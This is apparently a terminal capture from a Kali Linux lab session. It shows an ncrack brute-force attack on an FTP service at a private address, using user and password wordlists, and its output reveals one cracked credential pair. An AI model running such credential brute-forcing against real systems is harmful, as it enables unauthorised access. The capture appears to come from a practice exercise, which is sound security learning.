 ┌──(root💀najd)-[/home/kali]
└─# ncrack -U user.txt -P pass.txt ftp://192.168.63.128 1 ⨯
Starting Ncrack 0.7 ( http://ncrack.org ) at 2022-01-09 00:32 EST
Stats: 0:06:43 elapsed; 0 services completed (1 total)
Rate: 0.00; Found: 1; About 24.44% done; ETC: 00:59 (0:20:49 remaining)
(press 'p' to list discovered credentials)
Discovered credentials for ftp on 192.168.63.128 21/tcp:
192.168.63.128 21/tcp ftp: 'marlinspike' 'marlinspike'
Stats: 0:07:24 elapsed; 0 services completed (1 total)
Rate: 0.00; Found: 1; About 24.44% done; ETC: 01:02 (0:22:55 remaining)
(press 'p' to list discovered credentials)
Stats: 0:07:25 elapsed; 0 services completed (1 total)
Rate: 0.00; Found: 1; About 24.44% done; ETC: 01:02 (0:22:59 remaining)
(press 'p' to list discovered credentials)